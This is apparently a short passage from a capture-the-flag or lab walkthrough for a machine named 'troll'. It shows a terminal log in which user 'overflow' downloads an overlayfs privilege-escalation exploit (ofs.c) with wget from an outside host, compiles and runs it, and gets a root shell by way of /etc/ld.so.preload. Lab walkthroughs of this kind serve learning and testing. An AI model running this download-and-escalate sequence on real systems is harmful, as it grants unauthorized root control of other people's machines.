 overflow@troll:/tmp$ wget http://10.10.10.128/ofs.c
--2025-02-10 04:23:02--  http://10.10.10.128/ofs.c
Connecting to 10.10.10.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: ‘ofs.c’
100%[======================================>] 4,968       --.-K/s   in 0s
2025-02-10 04:23:02 (538 MB/s) - ‘ofs.c’ saved [4968/4968]
overflow@troll:/tmp$ ls
ofs.c
overflow@troll:/tmp$ gcc ofs.c -o ofs
overflow@troll:/tmp$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),1002(overflow)
#